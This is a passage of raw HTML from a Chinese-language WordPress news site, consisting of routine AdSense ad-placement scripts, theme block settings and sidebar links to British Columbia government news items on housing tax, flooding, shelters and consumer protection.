			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_75 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_75" ><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"custom_title":"\u5065\u5eb7","custom_url":"https:\/\/fanmedia.ca\/category\/\u5065\u5eb7\/","category_id":"4","limit":"7","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_block_19";
block_tdi_75.post_count = "7";
block_tdi_75.found_posts = "361";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "52";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/健康/" class="td-pulldown-size">健康</a></h4></div><div id=tdi_75 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11751"  rel="bookmark" class="td-image-wrap " title="加強附加保險銷售的消費者保障" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="加強附加保險銷售的消費者保障" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11751"  rel="bookmark" title="加強附加保險銷售的消費者保障">加強附加保險銷售的消費者保障</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:47:15-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11749"  rel="bookmark" class="td-image-wrap " title="廳長就節日期間的精神健康支援發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就節日期間的精神健康支援發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11749"  rel="bookmark" title="廳長就節日期間的精神健康支援發表聲明">廳長就節日期間的精神健康支援發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:42:50-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11747"  rel="bookmark" class="td-image-wrap " title="三聯市地區將新設庇護所" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="三聯市地區將新設庇護所" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11747"  rel="bookmark" title="三聯市地區將新設庇護所">三聯市地區將新設庇護所</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T21:08:33-08:00" >2025-12-17</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11745"  rel="bookmark" class="td-image-wrap " title="省府報告在打擊重複暴力犯罪方面取得成效" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省府報告在打擊重複暴力犯罪方面取得成效" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11745"  rel="bookmark" title="省府報告在打擊重複暴力犯罪方面取得成效">省府報告在打擊重複暴力犯罪方面取得成效</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T21:04:55-08:00" >2025-12-17</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_78 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"custom_title":"\u79d1\u6280","custom_url":"https:\/\/fanmedia.ca\/category\/\u79d1\u6280\/","category_id":"9","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_block_7";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "22";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "5";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/科技/" class="td-pulldown-size">科技</a></h4></div><div id=tdi_78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" class="td-image-wrap " title="政府檢討公立專上教育系統，確保長遠可持續發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="政府檢討公立專上教育系統，確保長遠可持續發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" title="政府檢討公立專上教育系統，確保長遠可持續發展">政府檢討公立專上教育系統，確保長遠可持續發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:55:15-08:00" >2025-11-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" class="td-image-wrap " title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策">卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T20:26:29-08:00" >2025-11-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" class="td-image-wrap " title="素里紀念醫院新腎臟護理設施工程達至里程碑" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="https://www.flickr.com/" title="素里紀念醫院新腎臟護理設施工程達至里程碑" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" title="素里紀念醫院新腎臟護理設施工程達至里程碑">素里紀念醫院新腎臟護理設施工程達至里程碑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T09:45:50-08:00" >2025-10-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" class="td-image-wrap " title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害">卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T22:10:05-08:00" >2025-10-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" class="td-image-wrap " title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理">卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T13:27:34-08:00" >2025-09-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_79 td_block_template_1 ">

<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:table}</style></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_86 td_block_template_1 ">

<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
